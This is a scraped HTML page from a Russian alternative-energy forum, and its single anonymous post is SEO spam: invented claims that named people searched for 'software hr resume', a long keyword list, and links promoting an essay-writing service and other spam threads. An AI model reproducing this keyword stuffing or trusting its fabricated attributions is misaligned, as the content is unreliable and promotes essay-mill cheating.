

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/software-hr-resume
body_size: 14613
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/software-hr-resume">

	


	


	
	
	
	<title>software hr resume —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">software hr resume</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>software hr resume</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">software hr resume</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/software-hr-resume" rel="tag">software hr resume</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/software-hr-resume" title="software hr resume">3 года, 6 месяцев назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-83894-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-83894" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">03.11.2019 в 13:19</span>

		
		<a href="/forums/topic/software-hr-resume" class="bbp-reply-permalink">#83894</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-26397 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-83894 topic type-topic status-publish hentry topic-tag-software-hr-resume">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Charlie Quinn from Spokane Valley was looking for <i>software hr resume</i></p>
<p>Forrest Dunn found the answer to a search query <i>software hr resume</i></p>
<p><a href="https://essayerudite.com" rel="nofollow"><img src="/images/banner/500x500.jpg"></a></p>
<p><a href="https://essayerudite.com" rel="nofollow">essay writing service</a></p>
<p>software hr resume<br>
software implementation consultant resume<br>
software implementation consultant sample resume<br>
software implementation manager resume<br>
software implementation project manager resume<br>
software implementation resume<br>
software in project management<br>
software in resume<br>
software instructor resume<br>
software integration engineer resume<br>
software integration resume<br>
software intern cover letter<br>
software intern resume<br>
software internship resume<br>
software job cover letter<br>
software job resume<br>
software job resume format<br>
software job resume objective<br>
software job resume sample<br>
software jobs resume<br>
software keywords resume<br>
software knowledge on resume<br>
software knowledge to put on resume<br>
software labs smart business plan windows<br>
software lead resume<br>
software licensing resume<br>
software list for resume<br>
software listing resume<br>
software literature review<br>
software literature review example<br>
software management project<br>
software manager resume<br>
software manager resume examples<br>
software manager resume format<br>
software manager resume objective<br>
software manager resume sample<br>
software manager resume template<br>
software manual testing resume<br>
software manual testing resume for freshers<br>
software manual testing sample resume<br>
software marketing executive resume<br>
software marketing manager resume<br>
software marketing resume<br>
software marketing resume sample<br>
software marking essays<br>
software measurement engineer resume<br>
software objective resume<br>
software on how to write a book<br>
software on how to write a business plan<br>
software on resume</p>
<p><a href="https://essayerudite.com/essay-help/" rel="nofollow"></a>essay help<br>
<a href="https://essayerudite.com/do-my-essay/" rel="nofollow"></a>do my essay<br>
<a href="https://essayerudite.com/best-essay-writing-service/" rel="nofollow"></a>best essay writing service<br>
<a href="https://essayerudite.com/college-paper-writing-service/" rel="nofollow"></a>college paper writing service</p>
<p><a href="http://moasu92.ru/forums/topic/steps-for-writing-a-qualitative-research-paper/" rel="nofollow"></a>steps for writing a qualitative research paper<br>
<a href="https://sp-sochi.club/viewtopic.php?f=114&t=55266" rel="nofollow">thesis on information security pdf</a><br>
<a href="http://ucsb.club/ucsd/forum.php?mod=viewthread&tid=324162&extra=" rel="nofollow">resume professional format</a><br>
<a href="http://chrisgallfp.com/forum/viewtopic.php?f=3&t=492881" rel="nofollow">sr unix admin resume</a><br>
<a href="http://www.giftedwithgreen.com/forum/showthread.php?tid=174565" rel="nofollow">sample brand manager cover letter</a><br>
<a href="https://www.cointalk.com/threads/a-goddess-on-a-lion-whats-not-to-like-about-this-coin.349392/#post-3821573" rel="nofollow">stanford essays mba</a><br>
<a href="https://peoplechangerol.forum2go.nl/viewtopic.php?f=100018&t=50099" rel="nofollow">robbie bautista resume</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-83894" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/software-hr-resume"><input type="hidden" id="_wpnonce" name="_wpnonce" value="86abd994f2"><input type="hidden" name="_wp_http_referer" value="/forums/topic/software-hr-resume">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"83894","bbp_ajaxurl":"\/forums\/topic\/software-hr-resume\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 